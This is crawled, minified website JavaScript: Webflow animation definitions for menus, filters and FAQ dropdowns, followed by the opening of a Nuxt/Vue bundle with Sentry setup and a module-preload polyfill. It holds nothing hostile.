Open",actionItemGroups:[{actionItems:[{id:"a-660-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".new-blog-filters-form-drop-body",selectorGuids:["037ab132-5ac8-5e12-14e4-0df34739e284"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-660-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuart",duration:500,target:{useEventTarget:"CHILDREN",selector:".new-blog-filters-form-drop-trigger-icon",selectorGuids:["45953faa-160e-a907-a462-995f857ec4df"]},zValue:-180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-660-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:500,target:{useEventTarget:"SIBLINGS",selector:".new-blog-filters-form-drop-body",selectorGuids:["037ab132-5ac8-5e12-14e4-0df34739e284"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x187b8b68b7b},"a-661":{id:"a-661",title:"New blog Filters Spoiler Close",actionItemGroups:[{actionItems:[{id:"a-661-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuart",duration:500,target:{useEventTarget:"CHILDREN",selector:".new-blog-filters-form-drop-trigger-icon",selectorGuids:["45953faa-160e-a907-a462-995f857ec4df"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-661-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:500,target:{useEventTarget:"SIBLINGS",selector:".new-blog-filters-form-drop-body",selectorGuids:["037ab132-5ac8-5e12-14e4-0df34739e284"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x187b8b68b7b},"a-662":{id:"a-662",title:"New blog filters Tags Open",actionItemGroups:[{actionItems:[{id:"a-662-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".new-blog-filters-tags-collection-list-wrapper",selectorGuids:["d22ed4fe-09a0-82e2-5899-92bc5cb74f9e"]},heightValue:36,widthUnit:"PX",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-662-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:500,target:{useEventTarget:"SIBLINGS",selector:".new-blog-filters-tags-collection-list-wrapper",selectorGuids:["d22ed4fe-09a0-82e2-5899-92bc5cb74f9e"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-662-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuart",duration:500,target:{useEventTarget:"CHILDREN",selector:".new-blog-filters-form-drop-trigger-icon",selectorGuids:["45953faa-160e-a907-a462-995f857ec4df"]},zValue:-180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x187b8f7e326},"a-663":{id:"a-663",title:"New blog filters Tags Close",actionItemGroups:[{actionItems:[{id:"a-663-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:500,target:{useEventTarget:"SIBLINGS",selector:".new-blog-filters-tags-collection-list-wrapper",selectorGuids:["d22ed4fe-09a0-82e2-5899-92bc5cb74f9e"]},heightValue:36,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-663-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuart",duration:500,target:{useEventTarget:"CHILDREN",selector:".new-blog-filters-form-drop-trigger-icon",selectorGuids:["45953faa-160e-a907-a462-995f857ec4df"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x187b8f7e326},"a-666":{id:"a-666",title:"Nav23 Mobile drop Open",actionItemGroups:[{actionItems:[{id:"a-666-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".new-navbar-23-dropdown-list",selectorGuids:["b6cd3c51-f6eb-db3d-30bc-65cd8d30c46d"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-666-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".new-navbar-23-dropdown-arrow-overlay",selectorGuids:["f259433e-fb02-9df8-f187-c31c3be9e687"]},value:0,unit:""}}]},{actionItems:[{id:"a-666-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:300,target:{useEventTarget:"CHILDREN",selector:".new-navbar-23-dropdown-list",selectorGuids:["b6cd3c51-f6eb-db3d-30bc-65cd8d30c46d"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-666-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:300,target:{useEventTarget:"CHILDREN",selector:".new-navbar-23-dropdown-arrow-overlay",selectorGuids:["f259433e-fb02-9df8-f187-c31c3be9e687"]},value:1,unit:""}},{id:"a-666-n-5",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuart",duration:300,target:{useEventTarget:"CHILDREN",selector:".new-navbar-23-dropdown-arrow",selectorGuids:["b64c8eb2-2b60-f09d-5421-113ae48e23d4"]},zValue:-180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b813d6ce0},"a-667":{id:"a-667",title:"Nav23 Mobile drop Close",actionItemGroups:[{actionItems:[{id:"a-667-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:300,target:{useEventTarget:"CHILDREN",selector:".new-navbar-23-dropdown-list",selectorGuids:["b6cd3c51-f6eb-db3d-30bc-65cd8d30c46d"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-667-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:300,target:{useEventTarget:"CHILDREN",selector:".new-navbar-23-dropdown-arrow-overlay",selectorGuids:["f259433e-fb02-9df8-f187-c31c3be9e687"]},value:0,unit:""}},{id:"a-667-n-5",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuart",duration:300,target:{useEventTarget:"CHILDREN",selector:".new-navbar-23-dropdown-arrow",selectorGuids:["b64c8eb2-2b60-f09d-5421-113ae48e23d4"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b813d6ce0},"a-668":{id:"a-668",title:"Funding FAQ Drop Open",actionItemGroups:[{actionItems:[{id:"a-668-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".funding-faq-dropdown-list",selectorGuids:["7e01979e-746c-7d02-1892-2caddf727a75"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-668-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inOutQuart",duration:600,target:{useEventTarget:"CHILDREN",selector:".funding-faq-dropdown-list",selectorGuids:["7e01979e-746c-7d02-1892-2caddf727a75"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-668-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inOutQuart",duration:600,target:{useEventTarget:"CHILDREN",selector:".funding-faq-dropdown-arrow",selectorGuids:["9124096e-5249-bc65-131b-b0834c952f4c"]},zValue:-180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b8a95a597},"a-669":{id:"a-669",title:"Funding FAQ Drop Close",actionItemGroups:[{actionItems:[{id:"a-669-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inOutQuart",duration:600,target:{useEventTarget:"CHILDREN",selector:".funding-faq-dropdown-list",selectorGuids:["7e01979e-746c-7d02-1892-2caddf727a75"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-669-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inOutQuart",duration:600,target:{useEventTarget:"CHILDREN",selector:".funding-faq-dropdown-arrow",selectorGuids:["9124096e-5249-bc65-131b-b0834c952f4c"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b8a95a597},"a-670":{id:"a-670",title:"New Subnav 23 Menu Open",actionItemGroups:[{actionItems:[{id:"a-670-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".new-navbar-23-submenu-body",selectorGuids:["135d9cc6-ae4a-0d7d-a75f-f848f2d3906c"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-670-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:400,target:{useEventTarget:"SIBLINGS",selector:".new-navbar-23-submenu-body",selectorGuids:["135d9cc6-ae4a-0d7d-a75f-f848f2d3906c"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b91d4ec4c},"a-671":{id:"a-671",title:"New Subnav 23 Menu Close",actionItemGroups:[{actionItems:[{id:"a-671-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:400,target:{useEventTarget:"SIBLINGS",selector:".new-navbar-23-submenu-body",selectorGuids:["135d9cc6-ae4a-0d7d-a75f-f848f2d3906c"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b91d4ec4c},"a-672":{id:"a-672",title:"New Subnav 23 Menu Open 2",actionItemGroups:[{actionItems:[{id:"a-672-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".new-navbar-23-submenu-body",selectorGuids:["135d9cc6-ae4a-0d7d-a75f-f848f2d3906c"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-672-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:400,target:{useEventTarget:"SIBLINGS",selector:".new-navbar-23-submenu-body",selectorGuids:["135d9cc6-ae4a-0d7d-a75f-f848f2d3906c"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b91d4ec4c},"a-673":{id:"a-673",title:"New Subnav 23 Menu Close 2",actionItemGroups:[{actionItems:[{id:"a-673-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:400,target:{useEventTarget:"SIBLINGS",selector:".new-navbar-23-submenu-body",selectorGuids:["135d9cc6-ae4a-0d7d-a75f-f848f2d3906c"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b91d4ec4c},"a-674":{id:"a-674",title:"New Subnav 23 Menu Open 3",actionItemGroups:[{actionItems:[{id:"a-674-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".new-navbar-23-submenu-body",selectorGuids:["135d9cc6-ae4a-0d7d-a75f-f848f2d3906c"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-674-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:400,target:{useEventTarget:"SIBLINGS",selector:".new-navbar-23-submenu-body",selectorGuids:["135d9cc6-ae4a-0d7d-a75f-f848f2d3906c"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b91d4ec4c},"a-675":{id:"a-675",title:"New Subnav 23 Menu Close 3",actionItemGroups:[{actionItems:[{id:"a-675-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:400,target:{useEventTarget:"SIBLINGS",selector:".new-navbar-23-submenu-body",selectorGuids:["135d9cc6-ae4a-0d7d-a75f-f848f2d3906c"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b91d4ec4c},"a-676":{id:"a-676",title:"New Subnav 23 Menu Open 4",actionItemGroups:[{actionItems:[{id:"a-676-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".new-navbar-23-submenu-body",selectorGuids:["135d9cc6-ae4a-0d7d-a75f-f848f2d3906c"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-676-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:400,target:{useEventTarget:"SIBLINGS",selector:".new-navbar-23-submenu-body",selectorGuids:["135d9cc6-ae4a-0d7d-a75f-f848f2d3906c"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b91d4ec4c},"a-677":{id:"a-677",title:"New Subnav 23 Menu Close 4",actionItemGroups:[{actionItems:[{id:"a-677-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:400,target:{useEventTarget:"SIBLINGS",selector:".new-navbar-23-submenu-body",selectorGuids:["135d9cc6-ae4a-0d7d-a75f-f848f2d3906c"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b91d4ec4c},"a-678":{id:"a-678",title:"New Subnav 23 Menu Open 5",actionItemGroups:[{actionItems:[{id:"a-678-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".new-navbar-23-submenu-body",selectorGuids:["135d9cc6-ae4a-0d7d-a75f-f848f2d3906c"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-678-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:400,target:{useEventTarget:"SIBLINGS",selector:".new-navbar-23-submenu-body",selectorGuids:["135d9cc6-ae4a-0d7d-a75f-f848f2d3906c"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b91d4ec4c},"a-679":{id:"a-679",title:"New Subnav 23 Menu Close 5",actionItemGroups:[{actionItems:[{id:"a-679-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:400,target:{useEventTarget:"SIBLINGS",selector:".new-navbar-23-submenu-body",selectorGuids:["135d9cc6-ae4a-0d7d-a75f-f848f2d3906c"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b91d4ec4c},"a-680":{id:"a-680",title:"New Subnav 23 Menu Open 6",actionItemGroups:[{actionItems:[{id:"a-680-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".new-navbar-23-submenu-body",selectorGuids:["135d9cc6-ae4a-0d7d-a75f-f848f2d3906c"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-680-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:400,target:{useEventTarget:"SIBLINGS",selector:".new-navbar-23-submenu-body",selectorGuids:["135d9cc6-ae4a-0d7d-a75f-f848f2d3906c"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b91d4ec4c},"a-681":{id:"a-681",title:"New Subnav 23 Menu Close 6",actionItemGroups:[{actionItems:[{id:"a-681-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:400,target:{useEventTarget:"SIBLINGS",selector:".new-navbar-23-submenu-body",selectorGuids:["135d9cc6-ae4a-0d7d-a75f-f848f2d3906c"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b91d4ec4c},"a-682":{id:"a-682",title:"New Subnav 23 Menu Open 7",actionItemGroups:[{actionItems:[{id:"a-682-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".new-navbar-23-submenu-body",selectorGuids:["135d9cc6-ae4a-0d7d-a75f-f848f2d3906c"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-682-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:400,target:{useEventTarget:"SIBLINGS",selector:".new-navbar-23-submenu-body",selectorGuids:["135d9cc6-ae4a-0d7d-a75f-f848f2d3906c"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b91d4ec4c},"a-683":{id:"a-683",title:"New Subnav 23 Menu Close 7",actionItemGroups:[{actionItems:[{id:"a-683-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:400,target:{useEventTarget:"SIBLINGS",selector:".new-navbar-23-submenu-body",selectorGuids:["135d9cc6-ae4a-0d7d-a75f-f848f2d3906c"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b91d4ec4c},"a-684":{id:"a-684",title:"New home sections Drop Open",actionItemGroups:[{actionItems:[{id:"a-684-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".new-home-sections-drop-trigger",selectorGuids:["705da364-4b53-f855-3f37-f54afe8e4d03"]},value:"flex"}},{id:"a-684-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"PARENT",selector:".new-home-sections-drop",selectorGuids:["bcc0d4cb-86c0-ddc7-0347-c7ab1d62284b"]},heightValue:1e3,widthUnit:"PX",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-684-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:1e3,target:{useEventTarget:"PARENT",selector:".new-home-sections-drop",selectorGuids:["bcc0d4cb-86c0-ddc7-0347-c7ab1d62284b"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-684-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{selector:".new-home-sections-drop-trigger",selectorGuids:["705da364-4b53-f855-3f37-f54afe8e4d03"]},value:0,unit:""}}]},{actionItems:[{id:"a-684-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".new-home-sections-drop-trigger",selectorGuids:["705da364-4b53-f855-3f37-f54afe8e4d03"]},value:"none"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18c87ac0faf},"a-685":{id:"a-685",title:"New Subnav 23 Menu Open 8",actionItemGroups:[{actionItems:[{id:"a-685-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".new-navbar-23-submenu-body",selectorGuids:["135d9cc6-ae4a-0d7d-a75f-f848f2d3906c"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-685-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:400,target:{useEventTarget:"SIBLINGS",selector:".new-navbar-23-submenu-body",selectorGuids:["135d9cc6-ae4a-0d7d-a75f-f848f2d3906c"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b91d4ec4c},"a-686":{id:"a-686",title:"New Subnav 23 Menu Close 8",actionItemGroups:[{actionItems:[{id:"a-686-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:400,target:{useEventTarget:"SIBLINGS",selector:".new-navbar-23-submenu-body",selectorGuids:["135d9cc6-ae4a-0d7d-a75f-f848f2d3906c"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b91d4ec4c},"a-687":{id:"a-687",title:"Card hovering",continuousParameterGroups:[{id:"a-687-p",type:"MOUSE_X",parameterLabel:"Mouse X",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-687-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".report-download-image",selectorGuids:["d952bac0-cebc-2907-c9ac-79a06a64c7cf"]},yValue:-25,xUnit:"DEG",yUnit:"deg",zUnit:"DEG"}},{id:"a-687-n-5",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".report-download-image-shine",selectorGuids:["d952bac0-cebc-2907-c9ac-79a06a64c7d1"]},xValue:20,xUnit:"%",yUnit:"PX",zUnit:"PX"}}]},{keyframe:100,actionItems:[{id:"a-687-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".report-download-image",selectorGuids:["d952bac0-cebc-2907-c9ac-79a06a64c7cf"]},yValue:25,xUnit:"DEG",yUnit:"deg",zUnit:"DEG"}},{id:"a-687-n-6",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".report-download-image-shine",selectorGuids:["d952bac0-cebc-2907-c9ac-79a06a64c7d1"]},xValue:-20,xUnit:"%",yUnit:"PX",zUnit:"PX"}}]}]},{id:"a-687-p-2",type:"MOUSE_Y",parameterLabel:"Mouse Y",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-687-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".report-download-image",selectorGuids:["d952bac0-cebc-2907-c9ac-79a06a64c7cf"]},xValue:25,xUnit:"deg",yUnit:"DEG",zUnit:"DEG"}},{id:"a-687-n-7",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".report-download-image-shine",selectorGuids:["d952bac0-cebc-2907-c9ac-79a06a64c7d1"]},yValue:20,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-687-n-10",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".report-download-image-shine",selectorGuids:["d952bac0-cebc-2907-c9ac-79a06a64c7d1"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:.2}}]},{keyframe:50,actionItems:[{id:"a-687-n-13",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".report-download-image-shine",selectorGuids:["d952bac0-cebc-2907-c9ac-79a06a64c7d1"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}}]},{keyframe:100,actionItems:[{id:"a-687-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".report-download-image",selectorGuids:["d952bac0-cebc-2907-c9ac-79a06a64c7cf"]},xValue:-25,xUnit:"deg",yUnit:"DEG",zUnit:"DEG"}},{id:"a-687-n-8",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".report-download-image-shine",selectorGuids:["d952bac0-cebc-2907-c9ac-79a06a64c7d1"]},yValue:-20,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-687-n-9",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".report-download-image-shine",selectorGuids:["d952bac0-cebc-2907-c9ac-79a06a64c7d1"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:.2}}]}]}],createdOn:0x1948a9242fc},slideInTop:{id:"slideInTop",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:-100,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}},{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]}]}},site:{mediaQueries:[{key:"main",min:992,max:1e4},{key:"medium",min:768,max:991},{key:"small",min:480,max:767},{key:"tiny",min:0,max:479}]}})}}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.circle-economy.com/_nuxt/D1M9XLyf.js
body_size: 788194
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["./CJqpCwoB.js","./DFDiO0lF.js","./DkKdEn4X.js","./_3F_TiLb.js","./BENOtnoo.js","./DWR9Nd6m.js","./DqGx-fi7.js","./DbVAnB3u.js","./Cs6NWdR8.js","./B-qhnSS-.js","./index.DUa3vazt.css","./D2ACcIy-.js","./jKGfL4Mv.js","./CqOjUobH.js","./kBzB35eK.js","./BO-SuvWK.js","./BGunh2Kf.js","./Gm6KEA_Y.js","./COSOYp_-.js","./CrkXceQX.js","./CbYfviRM.js"])))=>i.map(i=>d[i]);
(function(){try{var e=typeof window<"u"?window:typeof global<"u"?global:typeof globalThis<"u"?globalThis:typeof self<"u"?self:{};e.SENTRY_RELEASE={id:"4d4049a1140b50747e305f3730e441ea8c6391b8"}}catch{}})();try{(function(){var e=typeof window<"u"?window:typeof global<"u"?global:typeof globalThis<"u"?globalThis:typeof self<"u"?self:{},t=new e.Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="15f9588d-0782-47c6-942e-65623e4950aa",e._sentryDebugIdIdentifier="sentry-dbid-15f9588d-0782-47c6-942e-65623e4950aa")})()}catch{}(function(){const t=document.createElement("link").relList;if(t&&t.supports&&t.supports("modulepreload"))return;for(const o of document.querySelectorAll('link[rel="modulepreload"]'))r(o);new MutationObserver(o=>{for(const i of o)if(i.type==="childList")for(const a of i.addedNodes)a.tagName==="LINK"&&a.rel==="modulepreload"&&r(a)}).observe(document,{childList:!0,subtree:!0});function n(o){const i={};return o.integrity&&(i.integrity=o.integrity),o.referrerPolicy&&(i.referrerPolicy=o.referrerPolicy),o.crossOrigin==="use-credentials"?i.credentials="include":o.crossOrigin==="anonymous"?i.credentials="omit":i.credentials="same-origin",i}function r(o){if(o.ep)return;o.ep=!0;const i=n(o);fetch(o.href,i)}})();function Ip(e){const t=Object.create(null);for(const n of e.split(","))t[n]=1;return n=>n in t}const Xe={},vi=[],fr=()=>{},eb=()=>!1,Ya=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),Rp=e=>e.startsWith("onUpdate:"),Bt=Object.assign,$p=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},dx=Object.prototype.hasOwnProperty,tt=(e,t)=>dx.call(e,t),Te=Array.isArray,yi=e=>Ja(e)==="[object Map]",tb=e=>Ja(e)==="[object Set]",px=e=>Ja(e)==="[object RegExp]",Pe=e=>typeof e=="function",gt=e=>typeof e=="string",jr=e=>typeof e=="symbol",lt=e=>e!==null&&typeof e=="object",Np=e=>(lt(e)||Pe(e))&&Pe(e.then)&&Pe(e.catch),nb=Object.prototype.toString,Ja=e=>nb.call(e),hx=e=>Ja(e).slice(8,-1),rb=e=>Ja(e)==="[object Object]",Dp=e=>gt(e)&&e!=="NaN"&&e[0]!=="-"&&""+parseInt(e,10)===e,bi=Ip(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),_c=e=>{const t=Object.create(null);return(n=>t[n]||(t[n]=e(n)))},gx=/-\w/g,un=_c(e=>e.replace(gx,t=>t.slice(1).toUpperCase())),mx=/\B([A-Z])/g,Hr=_c(e=>e.replace(mx,"-$1").toLowerCase()),wc=_c(e=>e.charAt(0).toUpperCase()+e.slice(1)),ha=_c(e=>e?`on${wc(e)}`:""),mn=(e,t)=>!Object.is(e,t),ga=(e,...t)=>{for(let n=0;n<e.length;n++)e[n](...t)},ob=(e,t,n,r=!1)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,writable:r,value:n})},vx=e=>{const t=parseFloat(e);return isNaN(t)?e:t},ib=e=>{const t=gt(e)?Number(e):NaN;return isNaN(t)?e:t};let Cg;const Sc=()=>Cg||(Cg=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:{});function Dn(e){if(Te(e)){const t={};for(let n=0;n<e.length;n++){const r=e[n],o=gt(r)?wx(r):Dn(r);if(o)for(const i in o)t[i]=o[i]}return t}else if(gt(e)||lt(e))return e}const 